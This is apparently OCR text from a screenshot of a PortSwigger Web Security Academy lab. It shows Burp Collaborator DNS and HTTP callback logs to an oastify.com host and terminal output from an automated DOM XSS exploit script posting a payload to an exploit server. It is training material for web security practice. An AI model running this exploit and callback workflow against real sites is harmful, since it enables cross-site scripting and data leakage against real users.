 Payloads to generate: 1 Copy to clipboard Include Collaborator server l
# Time Type Payload
11 2023-Feb-09 11:14:52.798 UTC DNS v730b4jdo97yshoqrcwf0vfcs3yumka9
12 2023-Feb-09 11:14:52.798 UTC DNS v730b4jdo97yshoqrcwf0vfcs3yumka9
13 2023-Feb-09 11:14:52.802 UTC HTTP v730b4jdo97yshoqrcwf0vfcs3yumka9
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?pythons= HTTP/1.1
2 Host: v730b4jdo97yshoqrcwf0vfcs3yumka9.oastify.com
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chr
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US
9
kali@kali: ~/Downloads/portswigger/automated/xss
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads/portswigger/automated/xss]
└─$ python domxss-in-jquery-hashchange.py https://0aa100a0035b2d03c342e27c00240011.web-security-academy.net/
13:14:48 [MainThread][INFO][utils.site] Posting Exploit Server Payload.
13:14:48 [MainThread][INFO][utils.site] Get Exploit Server URL
13:14:48 [MainThread][INFO][utils.site] Get response
13:14:49 [MainThread][INFO][utils.site] Exploit Server URL: https://exploit-0a6b00f803892d7cc3a6e1b3010f00a6.exploit-s
erver.net
13:14:52 [MainThread][INFO][utils.site] Posting Exploit Server Payload.
13:14:52 [MainThread][INFO][utils.site] Checking if Lab is solved?
13:14:55 [MainThread][INFO][utils.site] Checking if Lab is solved?
┌──(kali㉿kali)-[~/Downloads/portswigger/automated/xss]
└─$